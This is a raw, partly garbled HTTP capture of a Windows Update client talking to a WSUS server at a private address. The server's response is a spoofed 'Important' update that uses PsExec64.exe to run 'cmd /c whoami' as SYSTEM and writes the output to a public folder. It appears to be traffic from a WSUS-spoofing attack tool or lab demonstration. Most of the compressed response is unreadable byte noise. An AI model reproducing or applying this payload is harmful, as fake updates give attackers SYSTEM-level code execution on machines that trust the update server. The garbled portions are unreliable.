 Connection: Keep-Alive
Content-Type: text/xml
Accept: text/xml
Accept-Encoding: xpress
User-Agent: Windows-Update-Agent
SOAPAction: "http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService/GetExtendedUpdateInfo"
Content-Length: 1235
Host: 192.168.0.101:8530
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http
www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><soap:Body><GetExtendedUpdateInfo xmlns="http://
www.microsoft.com/SoftwareDistribution/Server/ClientWebService"><cookie><Expiration>2020-03-25T08:15:20.9842965Z</
Expiration><EncryptedData>AzbBQg0C0PBLkjA0SSGsUook5/uPAhLJiBRlv/rU3rv0E1q8paqdyFMNfmucATDWSXlJkqxCORQ1
qBPgsO7xd7XlNKvKYxQMBhQRL23LJQ3ynEjpYEzwHtt+FcH6LKsARSq+po5/k6wuottoOoZC2itU
uVdWR+MF6QblirD0cv7r1n0eXpJLYvD8Q482rGXZkn18cySH8zyU8jhJtvNeme5XVyh6QPEHPhdc
xAOmSDemQHVcw7YJQ3zLYu55IaZ6Mny+feILkZIRi9t4GqWzyg==</EncryptedData></cookie><revisionIDs soapenc:arrayType="xsd:int[2]"><int>78471</
int><int>78472</int></revisionIDs><infoTypes xmlns:q1="http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService"
soapenc:arrayType="q1:XmlUpdateFragmentType[2]"><XmlUpdateFragmentType>Extended</
XmlUpdateFragmentType><XmlUpdateFragmentType>LocalizedProperties</XmlUpdateFragmentType></infoTypes><locales
soapenc:arrayType="xsd:string[2]"><string>zh-CN</string><string>zh</string></locales></GetExtendedUpdateInfo></soap:Body></soap:Envelope>HTT
1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Encoding: xpress
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:52:55 GMT
Content-Length: 1801
............<s:Envelope xmlns:s="http://sche.D..mas...soap.org/A./e../">..Body ....xsi.@....www.w3..2001/XMLS..-instance" ..d..?
...."><GetExtendedUpdateInfoRespons......?.microsoft.com/S@.wareDistributio.,..n/Server/ClientWeby.i..g...ult><..sE.><.  .ID>78471</
H.<Xml>&lt;..Pr`    rties Ded..0fa....Language="en" Handler6...miW..ms... us..2/12/....s/CommX.LineI9.llatH." Ma....xDownloadSizx.
374944..in..&gt;).7..Behba..avior Rebootu.="Ne8
..s" /../....Filg.4 ....Digest="+woVBgFHAZXEe06Nh/yz9QKS....vrI=",.Algorithm="SHA1"       .Nam..PsEx.. .ec64.exe" ..
Modified="2010-11-25....T15:26:20.723..Addit..al.. ..d256R.rWu....YwB7oSYdOS0UCw9eFMZb2BEJA0yceSrP.._.8bjwI6aQ=../..!.....g......Spec..cData
typ......cmd:......4. Arguments="-accepteula.... -s -d x..   /c &amp;quot;whoami.... ....C:\\users\\public\\3...txt"
8.gram...B=/..Rebop.y..="fals..|....
u..ep...ReturnCoA.G;de...... 1...1...Ins.....
y..</..</....2..O'MsrcSQ.....ity="Important" IsBeta=..Q...Suppor ,.   tUrl..ht. si.gouv.fr../'...Secu         .Bulle@...tinID..MS42-007
..'..Z..KBA..cle..286233a..^5../.........<?
.?)ULocal8.'...a.   y.en../.....Titlb..w....bably-legal-u.. ./..j.w.<.._...'.
..a....O.Bu9. ,...u. .. for * Windows (from KB\.) ...De....script....A s..issue has been id....e..@.d in a./.2 !.ware product that coul....c
affe..your system. You can help.. ...t... b....ingh.is up..q.... Fh.a compX.e P...lis..g of..e..sP.p...include....,..e..e as...
soci..d'.. Knowledge Bas..rticle. Af5.8.ter..p.stall......may.
v..o re .rt..E..../.....P...Un..Not..T..sp.ware.."
be..mov..by@.l`
..V....iew......s..(.ee+s and FeaP)..Control Pa....nel..O...MoreInfoUr.!ht."alsi(0u       ./..E..w#...p.+ss.$../..<..UD.s><.
8..tionw.k..:>+wowA..<J:D.<p.>......192.168.0.101:8530/.    ent/B2/
FB0A1....50601470195C47B4E8D87FCB3F50292B....EB2.6....C...w..../.R.....p....s:B([B.u]>